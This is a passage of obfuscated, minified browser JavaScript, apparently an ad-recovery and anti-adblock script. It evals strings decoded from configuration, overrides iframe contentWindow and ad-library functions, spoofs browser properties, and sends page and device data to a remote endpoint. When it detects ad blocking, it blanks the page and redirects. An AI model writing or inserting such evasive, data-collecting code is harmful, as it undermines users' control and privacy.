v(i);this[t(487)][t(1408)][t(682)](i),(l.A[t(2550)]||t(2128)===u.A[t(1449)](t(914),!1))&&console[t(1365)](...n)}static[r(3238)](t){const e=r;this[e(1439)]();for(var n=arguments[e(2092)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(487)][e(1008)](e(3238),[t,...o]);if(s[e(3238)]=t,this[e(487)][e(1980)]!==w[e(2253)])return v(s);this[e(487)][e(1408)][e(682)](s),(l.A[e(2550)]||e(2128)===u.A[e(1449)](e(914),!1))&&console[e(3238)](t,...o)}static[r(786)](t,e){const n=r;return this[n(1439)](),b[n(2550)](n(786),t,e),b[n(2550)](n(1169),(0,d.j)()),b[n(3159)](t,e,e)}static async[r(3159)](t,e,n){const o=r;this[o(1439)]();const i=this[o(487)][o(1408)][o(2466)]((t=>({...t,timestamp:Math[o(2662)](t[o(2659)]/1e3)}))),u=c.A[o(2638)](JSON[o(3004)](i)),d=await(0,f.C8)(this[o(487)][o(315)],l.A[o(393)])?(0,f.XV)(l.A[o(393)],0):l.A[o(393)],g=new URL(""[o(577)](d,o(2199)));return g[o(2336)][o(2857)](o(1175),l.A[o(1175)]),g[o(2336)][o(2857)](o(891),t),g[o(2336)][o(2857)](o(780),e),g[o(2336)][o(2857)](o(2489),n),g[o(2336)][o(2857)](o(1879),location[o(2555)]),g[o(2336)][o(2857)](o(3342),(0,h.z3)()[o(3233)]()),g[o(2336)][o(2857)](o(234),(await(0,m.H4)())[o(3233)]()),g[o(2336)][o(2857)](o(2601),p.A[o(2962)](16,16)),(await a.G[o(908)](o(1440),(0,s.Wq)({protectUrlContext:this[o(487)][o(315)],url:g,endpoint:d}),u))[o(3164)]}}o=b,(0,i.A)(b,r(487),void 0),(0,i.A)(b,r(1192),(t=>o[r(487)]=new o(t,w[r(2253)]))),(0,i.A)(b,r(2791),((t,e)=>o[r(487)]=new o(t,w[r(3187)],e))),(0,i.A)(b,r(1439),(()=>{const t=r;o[t(487)]||(o[t(487)]=new o({version:"v9",originalHostname:"_"}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(3057)][e(1473)];){n=n[e(2037)][e(1473)];try{t[e(214)]=g,n[e(2541)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{K:()=>o});const o=r(1342)[r(577)](r(294),r(1901))},4273:(b,k,t)=>{"use strict";t.d(k,{I:()=>O,i:()=>o});var s=t(8599),h=t(4622),B=t(5027),D=t(129),m=t(1849),C=t(8486);const o=()=>{const t=a1d;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmxj3j1j4sjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc54nj85njj";if(18===e[t(2092)])return null;const n=(0,h.OC)(decodeURI(e));if(!n)throw t(1534);return n}catch(e){const n=t(3180)[t(577)](e);return C.A[t(3238)](n),(0,m.Pf)(n,new URL(s.A[t(393)])[t(1472)],(async e=>await C.A[t(786)](t(2580),e))),null}},O=(t,e,n,r)=>{const o=a1d;t[o(2691)]((t=>o(646)===t[o(1627)]||o(1884)===t[o(1627)]&&e||o(674)===t[o(1627)]&&e&&n||o(3500)===t[o(1627)]&&!e))[o(1572)]((t=>(t=>{const e=o;try{const n=t[e(2046)][e(961)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,D.Wq)({protectUrlContext:r,url:n,endpoint:s.A[e(393)]})))[e(961)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,B.md)(e)));t[e(1742)]&&H(n),t[e(2611)]&&window[e(3147)]((()=>H(n)),t[e(2611)][e(580)]),t[e(1927)]&&window[e(3423)](t[e(1927)][e(891)],(()=>H(n)))}catch(t){console[e(3238)](t)}})(t)))},H=S=>{const ut=a1d;try{eval(S)}catch(t){s.A[ut(2550)]&&console[ut(3238)](ut(2835),t)}}},7177:(b,k,t)=>{"use strict";const us=a1d;t.d(k,{Hz:()=>O,b9:()=>o,bb:()=>M,hQ:()=>u});var s=t(8486),h=t(3351),B=t(6);const D=us(2004),m={querySelectorAll:()=>[]},C={postMessage:()=>null,document:m,parent:window};function o(){const t=us;h.A[t(1237)]();const e=Object[t(707)](HTMLIFrameElement[t(3099)],t(400));Object[t(761)](HTMLIFrameElement[t(3099)],t(400),{get:function(){const n=t;if(this[n(2971)](D))return C;for(var r=arguments[n(2092)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(1449)][n(1091)](this,...o)}});const n=Object[t(707)](HTMLIFrameElement[t(3099)],t(1711));Object[t(761)](HTMLIFrameElement[t(3099)],t(1711),{get:function(){const e=t;if(this[e(2971)](D))return m;for(var r=arguments[e(2092)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(1449)][e(1091)](this,...o)}})}function O(t){t[us(3484)](D,"")}function H(){const t=us,e=navigator[t(1662)][t(2981)]();return![t(2805),t(3314),t(2409),t(1260),t(1371),t(653)][t(624)]((n=>e[t(2821)](n)))&&[t(1555),t(834)][t(624)]((n=>e[t(2821)](n)))}function S(t,e){return(0,B.c)(((n,r)=>{const o=a1d;let i=0;t[o(1572)]((s=>{const a=o;s[a(637)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2092)]&&n(!1)}))[a(882)](r)}))}))}function u(t){const e=us,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,s=null;for(;null!==(s=n[e(310)](t));)r[e(682)](t[e(2524)](o,s[e(3104)])),r[e(682)](i(s[1])),o=s[e(3104)]+s[0][e(2092)];return r[e(682)](t[e(2524)](o)),r[e(863)]("")}function i(L){const uu=us;try{const N=eval(L);return null===N?uu(2960):void 0===N?uu(169):N[uu(3233)]()}catch(t){return console[uu(3238)](t),t[uu(3233)]()}}function M(t){const e=us;[e(1001),e(1690),e(847),e(1837),e(1161),e(2365),e(3205),e(2212),e(2273),e(2289),e(2080)][e(624)]((t=>location[e(1472)][e(2604)](t)))&&Object[e(761)](t,e(391),{get:function(){return 8}})}const l=(t,e,n)=>{const r=us;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1331)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3311)][t]=e,i),clearTargeting:()=>(o[r(3311)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3311)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(752)](o[r(3311)]),getTargetingMap:()=>o[r(3311)],setForceSafeFrame:t=>i};return i};function x(t){const e=us;window[e(2205)]=window[e(2205)]||{},window[e(2205)][e(2708)]=window[e(2205)][e(2708)]||[];const n=function(){const n=e,r=window[n(2205)][n(2479)];window[n(2205)][n(2479)]=function(e,o){const i=n;if(o===window[i(2205)][i(270)][i(2986)][i(2476)]||t[i(624)]((t=>e[i(2981)]()[i(2821)](t[i(2981)]()))))return s.A[i(2550)](i(221),e),l(e,i(1331),i(1296));for(var a=arguments[i(2092)],c=new Array(a>2?a-2:0),u=2;u<a;u++)c[u-2]=arguments[u];return r[i(1091)](this,e,o,...c)}};try{window[e(2205)][e(2708)][e(2219)](n)}catch(t){s.A[e(3238)](e(2337)+t),window[e(2205)][e(2708)][e(682)](n),window[e(2205)][e(2708)][e(682)]((()=>{const t=e,n=window[t(2205)][t(1153)]()[t(3037)]()[t(2691)]((e=>e[t(2570)]()))[t(2691)]((e=>e[t(2865)]()[t(2981)]()[t(2821)](t(1296))));n[t(2092)]>0&&(s.A[t(2550)](t(3091)+n[t(2466)]((e=>e[t(2865)]()))[t(863)](", ")),window[t(2205)][t(212)](n))}))}}function J(t){const e=us;if(0===t[e(2092)])return;window[e(2205)]=window[e(2205)]||{},window[e(2205)][e(2708)]=window[e(2205)][e(2708)]||[];const n=function(){const n=e,r=window[n(2205)][n(1842)];window[n(2205)][n(1842)]=function(e,o,i){const a=n,c=t[a(2691)]((t=>e[a(2821)](t)));if(c[a(2092)]>0)return s.A[a(2550)](a(2743),e,a(265),c[a(863)](", "),"]"),l(e,o,i);for(var u=arguments[a(2092)],d=new Array(u>3?u-3:0),h=3;h<u;h++)d[h-3]=arguments[h];return r[a(1091)](this,e,o,i,...d)}};try{window[e(2205)][e(2708)][e(2219)](n)}catch(r){s.A[e(3238)](e(2337)+r),window[e(2205)][e(2708)][e(682)](n),window[e(2205)][e(2708)][e(682)]((()=>{const n=e,r=window[n(2205)][n(1153)]()[n(3037)]()[n(2691)]((e=>t[n(624)]((t=>e[n(2865)]()[n(2821)](t)))));r[n(2092)]>0&&(s.A[n(2550)](n(3222)+r[n(2466)]((t=>t[n(2865)]()))[n(863)](", ")),window[n(2205)][n(212)](r))}))}}function g(){const t=us;(arguments[t(2092)]>0&&void 0!==arguments[0]?arguments[0]:[t(805)])[t(1572)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2228)]=window[e][n(2228)]||[],window[e][n(2228)][n(682)]((function(){const t=n,r=function(t){const n=a1d;try{t&&n(1666)==typeof t[n(2396)]&&(s.A[n(2550)](n(445)[n(577)](e),t[n(2396)]),setTimeout((()=>t[n(2396)]([])),0)),s.A[n(2550)](n(798)[n(577)](e),t)}catch(t){s.A[n(3238)](n(1173)[n(577)](e),t)}return Promise[n(1891)]({bids:[],timedOut:[],auctionId:null})};r[t(3356)]=function(n){const r=t;return r(1666)!=typeof n||s.A[r(2550)](""[r(577)](e,r(642))[r(577)](n)),n},window[e][t(697)]=r,window[e][t(509)]=function(){const n=t;s.A[n(2550)](n(306)[n(577)](e,n(831)))},window[e][t(2549)]=function(){const n=t;s.A[n(2550)](n(306)[n(577)](e,n(820)))},window[e][t(2770)]=function(){const n=t;return s.A[n(2550)](n(306)[n(577)](e,n(2949))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(492);function s(){const t=r,e=o.A[t(1449)](i);return e?t(2128)===e:void 0}function a(t){const e=r;o.A[e(3208)](i,t[e(3233)]())}},1849:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{GE:()=>w,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1d;try{if(await w())return;m();const c=Math[r(2463)]()<o.A[r(2416)]?await n(t):"";document[r(2600)][r(2005)]="",document[r(3164)][r(2005)]="",console[r(3238)](r(1594)[r(577)](t)),document[r(3164)][r(2766)][r(3155)]=r(387);let u=!1;window[r(3423)](r(2489),(t=>{const e=r;e(1385)===t[e(1506)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(185)](d))return clearInterval(f);const o=d[n(907)]();n(1159)!==getComputedStyle(d)[n(2136)]&&0!==o[n(322)]&&0!==o[n(2926)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(3485)]()||s.A[r(1905)]()){var i;const n=(0,a.j)(),o=Math[r(1081)](3e3,5*(null!==(i=null==n?void 0:n[r(1604)])&&void 0!==i?i:0));setTimeout((()=>{document[r(185)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1d;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1d,e=navigator[t(622)][t(2981)]();return e[t(1959)]("fr")?t(3436):e[t(1959)]("ko")?t(1607):t(2448)})())));n(1666)!=typeof confirm||!1!==confirm(r)?location[n(2555)]=n(3360)[n(577)](btoa(t),n(1522))[n(577)](e,n(1614))[n(577)](btoa(location[n(2555)])):location[n(990)]()}catch(t){location[n(2555)]=n(2410)[n(577)](e)}}function m(){const t=a1d;c.A[t(3208)](t(2481),String(Date[t(2392)]()))}let f=!1;window[r(3423)](r(2222),(()=>{f=!0}),{capture:!0});const p=Date[r(2392)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(3060)]>1e3||n[t(1604)]>500)return!0;const r=null===(e=navigator[t(3407)])||void 0===e?void 0:e[t(3073)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2392)]()-p>6e4)return!0;if(void 0===window[t(1206)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(426)][t(2821)](t(2651))&&navigator[t(1662)][t(2821)](t(806)))return!0;if(location[t(426)][t(2821)](t(971))&&function(){const e=t;try{if(null!=window[e(2388)][e(2738)]&&e(3069)===window[e(2388)][e(2738)][e(3069)][e(634)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1d;if(Object[e(2883)])return Object[e(2883)](t);{const n={};return t[e(1572)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1d;let n=arguments[e(2092)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2382)](e(1755)),i=r.A[e(393)][e(2821)]("//")?r.A[e(393)][e(394)]("//")[1]:r.A[e(393)];let s=e(2425);s+=e(1124)+t,s+=e(1530)+btoa(n),s+=e(1522)+i,s+=e(1614)+btoa(location[e(2555)]),o[e(347)]=s,o[e(3484)](e(2766),e(446)),document[e(3164)][e(2446)](o);const a=t=>{const n=e;var r;n(2946)===t[n(1506)]&&(null===(r=o[n(1335)])||void 0===r||r[n(3325)](o),document[n(3164)][n(2766)][n(2159)](n(3155)),window[n(2737)](n(2489),a))};return addEventListener(e(2489),a),o}},9614:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{T:()=>o});const o=r(1182)},787:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(202)](t){const e=r;if(!t[e(1256)])return 0;let n;for(n=0;n<t[e(1256)][e(3336)][e(2092)]&&t[e(1256)][e(3336)][n]!==t;n++);return n}static[r(238)](){const t=r;let e=arguments[t(2092)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1194)]!==e[t(3057)]}catch(t){return!0}}static[r(1937)](){const t=r;if(void 0!==l[t(3040)])return l[t(3040)];if(!l[t(238)]())return l[t(3040)]=!1,!1;if(window[t(797)][t(2555)][t(1959)](t(2522))||(0,i.EW)(window[t(797)][t(2555)]))return l[t(3040)]=!0,!0;try{if((window[t(797)][t(2555)][t(2821)]("#")?window[t(797)][t(2555)][t(2524)](0,window[t(797)][t(2555)][t(2909)]("#")):window[t(797)][t(2555)])===(window[t(2037)][t(797)][t(2555)][t(2821)]("#")?window[t(2037)][t(797)][t(2555)][t(2524)](0,window[t(2037)][t(797)][t(2555)][t(2909)]("#")):window[t(2037)][t(797)][t(2555)]))return l[t(3040)]=!0,!0}catch(t){}return l[t(3040)]=!1,!1}static[r(599)](){const t=r;if(!this[t(238)]())return!1;try{return window[t(2037)][t(797)][t(2555)],!1}catch(t){return!0}}static[r(1950)](t){const e=r,n=e(2973);let o=t[n];return o||(o=a.A[e(591)](),t[n]=o),o}static[r(255)](t){const e=r,n=document[e(2382)](e(2947)),o=s.A[e(1449)]()[e(287)][e(1449)][e(1091)](t);for(let t=0;t<o[e(2092)];t++){const r=o[t];s.A[e(1449)]()[e(1664)][e(1091)](n,r[e(634)],r[e(1973)])}return s.A[e(1449)]()[e(2836)][e(3208)][e(1091)](n,s.A[e(1449)]()[e(2836)][e(1449)][e(1091)](t)),n}static[r(1103)](t,e){const n=r;e[n(305)]?s.A[n(1449)]()[n(2449)][n(1091)](e[n(1335)],t,e[n(305)]):s.A[n(1449)]()[n(2942)][n(1091)](e[n(1335)],t)}static async[r(2400)](t,e){const n=r;if(s.A[n(1449)]()[n(1978)][n(1091)](t,n(347))&&!s.A[n(1449)]()[n(1978)][n(1091)](t,n(2795))){const r=(0,c.c)((e=>{const r=n;s.A[r(1449)]()[r(2603)][r(1091)](t,r(2142),(()=>{e()})),s.A[r(1449)]()[r(2603)][r(1091)](t,r(3238),(()=>{e()}))}));return e[n(1256)][n(2323)](t,e),r}return e[n(1256)][n(2323)](t,e),(0,c.c)((t=>t()))}static async[r(2668)](t,e){const n=r;if(s.A[n(1449)]()[n(1978)][n(1091)](e,n(347))&&!s.A[n(1449)]()[n(1978)][n(1091)](e,n(2795))){const r=(0,c.c)((t=>{const r=n;s.A[r(1449)]()[r(2603)][r(1091)](e,r(2142),(()=>{t()})),s.A[r(1449)]()[r(2603)][r(1091)](e,r(3238),(()=>{t()}))}));return s.A[n(1449)]()[n(2942)][n(1091)](t,e),r}return s.A[n(1449)]()[n(2942)][n(1091)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(3040),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(1235)](t){const e=r;return!!(t&&t instanceof Element)&&e(1159)===window[e(603)](t)[e(2136)]}static[r(2082)](t){const e=r;return!!(t&&t instanceof Element)&&e(387)===window[e(603)](t)[e(1238)]}static[r(771)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(1449)](window)[e(1519)][e(1449)][e(1091)](t)[e(2136)],s=window[e(603)](t);return e(1159)===s[e(2136)]&&(i.A[e(1449)](window)[e(1519)][e(1449)][e(1091)](t)[e(2136)]=e(3372),e(1159)===s[e(2136)]&&(n=!0)),""===o?i.A[e(1449)](window)[e(1519)][e(1449)][e(1091)](t)[e(2159)](e(2136)):i.A[e(1449)](window)[e(1519)][e(1449)][e(1091)](t)[e(2136)]=o,n}static[r(3369)](t){const e=r;let n=t[e(1335)];for(;n;){if(this[e(1235)](n))return!0;n=n[e(1335)]}return!1}static async[r(2831)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2117)](t):t instanceof Element&&this[e(1498)](t)}static async[r(2117)](t){const e=r,n=new u(t);return await n[e(475)]()}static[r(1498)](t){const e=r;if(!t||!document[e(185)](t))return!1;if(this[e(771)](t))return a.A[e(2550)](e(1305)),!1;const n=t[e(907)]();return!(n.x+window[e(2366)]+n[e(322)]<-500&&(a.A[e(2550)](e(1225)),a.A[e(2550)](e(1777)[e(577)](n.x,e(719))[e(577)](n.y,e(2041))[e(577)](window[e(2366)],e(2787))[e(577)](window[e(1885)],e(2919))[e(577)](n[e(322)],e(2591))[e(577)](n[e(2926)])),1))}static[r(1982)](t){const e=r;return function(){const e=a1d,n=window[e(603)](t);return e(1027)===t[e(2606)][e(2981)]()||!(e(656)!==t[e(2606)][e(2981)]()||!(t[e(347)]||n[e(922)]&&e(1159)!==n[e(922)]))||!(e(2979)!==t[e(2606)][e(2981)]()||!n[e(922)]||e(1159)===n[e(922)])||"a"===t[e(2606)][e(2981)]()}()&&this[e(475)](t)}static[r(475)](t){const e=r,n=window[e(603)](t);if(e(1159)===n[e(2136)])return!1;if(e(1598)!==n[e(1238)])return!1;if(parseFloat(n[e(1213)])<.2)return!1;if(t[e(660)]<10||t[e(995)]<10)return!1;let o=t[e(1256)];for(;o;){if(this[e(771)](o))return!1;o=o[e(1256)]}return!0}static async[r(3132)](t){const e=r;for(const n of Array[e(790)](t[e(1801)](e(656))))if(l[e(1982)](n))return!0;for(const n of Array[e(790)](t[e(1801)](e(1027))))if(l[e(1982)](n))return!0;for(const n of Array[e(790)](t[e(1801)](e(2979))))if(l[e(1982)](n))return!0;for(const n of Array[e(790)](t[e(1801)]("a")))if(l[e(1982)](n))return!0;const n=[];for(const r of Array[e(790)](t[e(1801)](e(1755)))){const t=new u(r);n[e(682)](t[e(475)]())}return(await Promise[e(646)](n))[e(624)]((t=>!0===t))}static[r(1096)](t){u[r(2262)](t)}}class u{constructor(t){const e=r;this[e(1755)]=t,(0,o.A)(this,e(2089),void 0),(0,o.A)(this,e(3076),!1),(0,o.A)(this,e(3242),0)}[r(475)](){return(0,c.c)((t=>{const e=a1d;if(!l[e(475)](this[e(1755)]))return t(!1);this[e(3242)]&&window[e(2495)](this[e(3242)]),this[e(3242)]=i.A[e(1449)](window)[e(1665)][e(1091)](window,(()=>{const n=e;if(this[n(3076)])return void window[n(2495)](this[n(3242)]);if(!this[n(1755)]||!i.A[n(1449)]()[n(1831)][n(1449)][n(1091)](this[n(1755)]))return window[n(2495)](this[n(3242)]),t(!1);this[n(2089)]=new MessageChannel,this[n(2089)][n(2299)][n(2784)]=e=>{const r=n,o=i.A[r(1449)]()[r(668)][r(1449)][r(1091)](e);if(r(690)==typeof o&&(0,s._)(o)){this[r(3076)]=!0;const e=(0,s.ks)(o);e===u[r(1029)]?t(!0):e===u[r(371)]&&t(!1)}};const r=(0,s.md)(u[n(3335)]);i.A[n(1449)]()[n(1831)][n(1449)][n(1091)](this[n(1755)])[n(2541)](r,"*",[this[n(2089)][n(1503)]])}),200),i.A[e(1449)](window)[e(1549)][e(1091)](window,(()=>{const n=e;this[n(3076)]||(window[n(2495)](this[n(3242)]),t(!1))}),3e3)}))}[r(451)](){const t=r;this[t(3242)]&&window[t(2495)](this[t(3242)]),this[t(2089)][t(2299)][t(2784)]=null,this[t(2089)][t(1503)][t(2784)]=null}static[r(2262)](t){const e=r;i.A[e(1449)](t)[e(2603)][e(1091)](t,e(2489),(async n=>{const r=e,o=i.A[r(1449)]()[r(668)][r(1449)][r(1091)](n);if(r(690)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(3335)]&&a!==this[r(2811)])return;const c=n[r(1149)][0];c[r(2541)]((0,s.md)(u[r(841)]));const d=await l[r(3132)](t[r(1683)])?u[r(1029)]:u[r(371)];c[r(2541)]((0,s.md)(d))}))}}(0,o.A)(u,r(3335),r(1391)),(0,o.A)(u,r(2811),r(373)),(0,o.A)(u,r(841),r(529)),(0,o.A)(u,r(1029),r(1282)),(0,o.A)(u,r(371),r(1590))},7815:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(1460)](t){this[r(2906)]=t}static[r(1449)](t){const e=r;let n=!(arguments[e(2092)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2092)]>2&&void 0!==arguments[2]?arguments[2]:e(546);try{return n&&(t=a(t)),window[o][e(2148)](t)}catch(t){return""}}static[r(3208)](t,e){const n=r;let o=!(arguments[n(2092)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2092)]>3&&void 0!==arguments[3]?arguments[3]:n(546);try{if(o&&(t=a(t)),!this[n(2906)])return window[s][n(1919)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(1919)](t,e)}))[n(882)]((t=>{}))}catch(t){}}static[r(1903)](t){const e=r;let n=!(arguments[e(2092)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2092)]>2&&void 0!==arguments[2]?arguments[2]:e(546);try{return n&&(t=a(t)),window[o][e(1191)](t)}catch(t){}}}(0,o.A)(s,r(2906),!1);const a=t=>""[r(577)](window[r(797)][r(426)],r(2123))[r(577)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1d;window[t(3423)](t(679),i)}function a(){const t=a1d;window[t(2737)](t(679),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1d;try{const e=performance[t(1063)](t(587));if(0===e[t(2092)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(1572)]((e=>{const l=t;n++,i+=e[l(652)],(0===c||c>e[l(652)])&&(c=e[l(652)]),u<e[l(652)]&&(u=e[l(652)]),e[l(634)][l(1959)](r.A[l(393)])&&(0,o.EW)(e[l(634)])&&(0,o.sH)(e[l(634)])[l(1129)][l(1959)](r.A[l(393)])&&(s++,a+=e[l(652)],(0===d||d>e[l(652)])&&(d=e[l(652)]),m<e[l(652)]&&(m=e[l(652)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(707)](HTMLIFrameElement[r(3099)],r(400)),XMLHttpRequest_open:()=>a(window,r(1548),r(2474)),Window_decodeURIComponent:()=>a(window,r(3473),r(3203)),Window_fetch:()=>a(window,r(3473),r(3245)),Element_setAttribute:()=>a(window,r(1326),r(3484)),EventTarget_addEventListener:()=>a(window,r(1118),r(3423))},i=r(2319)+window[r(3247)](window[r(797)][r(2555)]),s={get(){return this[r(1237)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2407)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1473)===e[o(2981)]()?t[n]:o(1683)===e?null===(i=t[o(1683)])||void 0===i?void 0:i[n]:o(3189)===e?null===(s=t[o(3189)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(3099)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1d,n=(e,n)=>{r++,t(e,n)};return n[e(3233)]=()=>e(2953),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1d;let e=arguments[t(2092)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2392)]();if(!window[t(1206)])throw new Error(t(1273));for(;n+e<Date[t(2392)]();)await(0,r.c)(((e,n)=>window[t(1206)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1d;for(document[e(3164)]&&t();!document[e(3164)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1d;this[n(747)]=t,this[n(3164)]=e}}class s{static[r(908)](t,e){const n=r;let s=arguments[n(2092)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3009)]=t=>{const e=a;4===n[e(2170)]&&r(new i(n[e(747)],n[e(479)]))},n[a(2474)](t,e),n[a(929)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1d;let n=arguments[e(2092)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(394)]("")[e(2466)]((t=>n[e(360)][e(2821)](t)?String[e(3183)](n[e(980)])+i(n[e(360)],n[e(885)],t):n[e(2178)][e(2821)](t)?String[e(3183)](n[e(1565)])+i(n[e(2178)],n[e(1874)],t):i(n[e(1370)],n[e(3316)],t)))[e(863)]("")},decode:t=>{const e=a1d,n=(0,r.i7)(t[e(2524)](0,4));if(!n)throw new Error(e(2985)+t);const o=t[e(2524)](4);let i=0;return o[e(394)]("")[e(2466)]((t=>{const r=e;if(0==i&&t===String[r(3183)](n[r(980)]))return i=1,"";if(0==i&&t===String[r(3183)](n[r(1565)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(885)][r(2821)](t)?s(n[r(360)],n[r(885)],t):s(n[r(1370)],n[r(3316)],t)+t;if(2==e)return n[r(1874)][r(2821)](t)?s(n[r(2178)],n[r(1874)],t):s(n[r(1370)],n[r(3316)],t)+t;throw new Error(r(1253)+e)}return s(n[r(1370)],n[r(3316)],t)}))[e(863)]("")}};function i(t,e,n){const r=a1d;if(1!==n[r(2092)])throw new Error(r(163));return t[r(2821)](n)?e[t[r(2909)](n)]:n}function s(t,e,n){const r=a1d;if(1!==n[r(2092)])throw new Error(r(163));return e[r(2821)](n)?t[e[r(2909)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1d;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1d;return t?u[e(2393)]((e=>e.id===t)):o.A[e(2550)]?c[0]:i.A[e(815)](c)}function a(t){const e=a1d,n=[e(2475),e(972),e(896),e(403),e(1528),e(584),e(1174),e(525),e(1767)],r={};for(let o=0;o<n[e(2092)];o++){const i=t[o];r[atob(n[o])]=e(690)==typeof i?atob(i):i}return r}const 